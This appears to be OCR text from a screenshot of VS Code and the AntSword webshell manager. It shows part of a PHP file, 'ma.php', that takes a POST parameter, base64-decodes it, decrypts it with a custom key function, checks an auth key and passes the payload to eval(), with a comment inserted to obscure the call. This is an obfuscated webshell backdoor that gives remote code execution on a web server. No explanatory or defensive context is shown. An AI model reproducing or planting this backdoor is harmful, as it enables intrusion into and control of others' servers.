 中国蚁剑
AntSword 编辑 窗口 调试
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) ma.php - Visual Studio Code
888.php ma.php test_.php
D: > phpstudy_pro > WWW > ma.php > ...
删除
1
37 }
38
39 if (!$vv){
40 foreach ($_POST as $k=>$v){
41 $vv = $v;
42 $kk = $k;
43 }
44 }
45
46 $vv = @json_decode(x184f5cc(base64_decode($vv), $kk), true);
47
48 if (isset($vv['a'.'k']) && $c77700426==$vv['a'.'k']){
49 if ($vv['a'] == 'i'){
50 $l71c40 = Array('p'.'v' => @phpversion(),'s'.'v' => '1'.'.'.'0'.
'-'.'1',);
51 echo @serialize($l71c40);
52 }
53 elseif ($vv['a'] == 'e'){
54 eval/*r49557ec*/($vv['d']);
55 }
56 }
57 exit();
58 }
1
0 0 行 46，列 24 空格: 4 UTF-8 CRLF PHP